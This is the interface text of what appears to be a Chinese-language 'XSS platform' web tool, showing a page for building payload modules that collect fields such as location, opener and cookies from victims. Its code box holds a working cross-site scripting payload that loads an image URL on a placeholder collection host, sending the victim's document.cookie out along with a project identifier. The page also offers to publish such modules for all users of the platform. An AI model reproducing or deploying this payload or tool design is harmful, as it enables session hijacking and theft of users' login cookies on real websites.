 XSS平台
SECURITY WORKBENCH
A admin
WORKSPACE
我的项目
模块库
管理后台
MODULE
创建模块
组合需要收集的字段与 Payload 代码，保存后可在项目中选用。
基本信息
模块名称
例如：通用收包
模块描述
一句话说明这个模块做什么
参数
参数决定收包时保存哪些字段，配置参数会在生成代码时替换 {set.***}。
接收参数
location toplocation cookie opener 添加
配置参数
添加
代码
{projectId} · {set.***}
(new Image()).src='https://your-platform/index.php?do=api&id={projectId}&cookie='+escape(document.cookie)
{projectId} 会替换为项目收包标识，set.*** 会替换为上面配置参数的值。
公开到模块库
公开后需要管理员审核，通过后所有用户都可以使用